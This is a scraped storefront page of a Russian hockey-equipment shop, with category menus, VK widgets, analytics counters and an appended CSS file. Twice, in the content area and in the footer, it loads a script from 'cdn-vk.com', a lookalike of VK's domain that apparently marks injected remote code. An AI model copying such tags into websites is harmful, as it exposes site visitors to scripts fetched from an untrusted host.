			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-25 00:45:15INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"DDE1ONWZgk04gOzYMMDYW2Z3YTGDDQI2cTEdNOlZzN2"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/images/__csspatch/1/patch.css
body_size: 1630
content:
html .site-btn { background-color: rgb(45, 49, 57); }
html .site-btn { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(21, 22, 25) 100%); }
html .site-btn:hover { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .site-btn:active { background-image: linear-gradient(to top, rgb(158, 3, 3) 0%, rgb(158, 3, 3) 100%); }
html .shop-btn { background-color: rgb(29, 32, 39); }
html .shop-btn { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .shop-btn:hover { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html .shop-btn:active { background-image: linear-gradient(to top, rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html body { background-color: rgb(45, 49, 57); }
html a { color: rgb(0, 0, 0); }
html .site-path a { color: rgb(153, 153, 153); }
html a img { border-top-color: rgb(29, 32, 39); }
html a img { border-right-color: rgb(29, 32, 39); }
html a img { border-bottom-color: rgb(29, 32, 39); }
html a img { border-left-color: rgb(29, 32, 39); }
html h1 { color: rgb(255, 255, 255); }
html #wrapper { box-shadow: rgba(29, 32, 39, 0.09) 0px 0px 30px 5px; }
html .menu-header { background-color: rgb(29, 32, 39); }
html .menu-header { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .menu-header a:hover { border-bottom-color: rgb(232, 232, 232); }
html #header-wrap { background-color: rgb(45, 49, 57); }
html #header { border-top-color: rgba(75, 78, 90, 0); }
html #header { border-right-color: rgba(75, 78, 90, 0); }
html #header { border-bottom-color: rgba(75, 78, 90, 0); }
html #header { border-left-color: rgba(75, 78, 90, 0); }
html #header { background-color: rgba(45, 49, 57, 0.9); }
html #header { box-shadow: rgba(244, 245, 249, 0) 0px 1px 0px inset; }
html .block-user .user-open { border-top-color: rgb(255, 255, 255); }
html .block-user .user-open { border-right-color: rgb(255, 255, 255); }
html .block-user .user-open { border-bottom-color: rgb(255, 255, 255); }
html .block-user .user-open { border-left-color: rgb(255, 255, 255); }
html .block-user .user-open { background-color: rgb(29, 32, 39); }
html .help-buttons { background-color: rgb(236, 233, 233); }
html .search-shop-btn { box-shadow: rgba(224, 12, 12, 0) 0px 2px 3px, rgba(224, 12, 12, 0) 0px 1px 0px inset; }
html .search-shop-btn { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .dropdown-search-btn { color: rgb(0, 0, 0); }
html .help-button { border-top-color: rgba(29, 32, 39, 0); }
html .help-button { border-right-color: rgba(29, 32, 39, 0); }
html .help-button { border-bottom-color: rgba(29, 32, 39, 0); }
html .help-button { border-left-color: rgba(29, 32, 39, 0); }
html .help-button { background-color: rgb(29, 32, 39); }
html .help-button { box-shadow: rgba(45, 49, 57, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-title span { color: rgb(208, 2, 27); }
html .categories > li { border-top-color: rgba(45, 49, 57, 0); }
html .categories > li { border-right-color: rgba(45, 49, 57, 0); }
html .categories > li { border-bottom-color: rgba(45, 49, 57, 0); }
html .categories > li { border-left-color: rgba(45, 49, 57, 0); }
html .categories > li { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a { background-color: rgb(247, 247, 247); }
html .categories > li > a { color: rgb(72, 72, 72); }
html .categories > li > a { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a:hover { background-color: rgb(45, 49, 57); }
html .block-text { border-top-color: rgb(255, 255, 255); }
html .block-text { border-right-color: rgb(255, 255, 255); }
html .block-text { border-bottom-color: rgb(255, 255, 255); }
html .block-text { border-left-color: rgb(255, 255, 255); }
html .block-text .block-name { background-color: rgb(255, 255, 255); }
html .block-informers { color: rgb(255, 255, 255); }
html #footer { border-top-color: rgb(29, 32, 39); }
html #footer { border-right-color: rgb(29, 32, 39); }
html #footer { border-bottom-color: rgb(29, 32, 39); }
html #footer { border-left-color: rgb(29, 32, 39); }
html #footer { background-color: rgb(29, 32, 39); }
html #footer { box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-wrap .product-item-thumb { border-top-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-right-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-bottom-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-left-color: rgb(155, 155, 155)!important; }
html #shop2-cart #shop2-cart-page th { background-color: rgb(45, 49, 57); }
html a.shop-filter-param-val { color: rgb(62, 63, 63); }
html a.shop2-sorting-param:hover { color: rgb(173, 173, 173); }
html div.cart-registration-left { background-color: rgb(186, 200, 204); }
html div.cart-registration-right { background-color: rgb(255, 255, 255); }
html div.shop2-cart-delivery div.delivery-detail { background-color: rgb(242, 242, 242); }
html div.shop2-order-completed a { color: rgb(0, 0, 0); }
html div.shop2-pageist a { border-top-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-right-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-bottom-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-left-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist span.shop2-pagelist-active { background-color: rgb(224, 12, 12); }
html div.shop2-sorting { background-color: rgb(45, 49, 57); }
html div.cart-registration-text a { color: rgb(0, 0, 0); }
html div.shop2-order-completed a:hover { color: rgb(0, 0, 0); }
html div.cart-registration-text a:hover { color: rgb(0, 0, 0); }
html form.shop2-filter a.shop2-filter-show { border-bottom-color: rgb(72, 72, 72); }
html form.shop2-filter a.shop2-filter-show { color: rgb(23, 23, 23); }
html .product-spec { background-image: url("./2f89e708c91399a80f82327ed5c6e223.png"); }
html .product-spec { color: rgba(255, 255, 255, 0); }
html .product-amount { border-top-color: rgba(0, 0, 0, 0); }
html .product-amount { border-right-color: rgba(0, 0, 0, 0); }
html .product-amount { border-bottom-color: rgba(0, 0, 0, 0); }
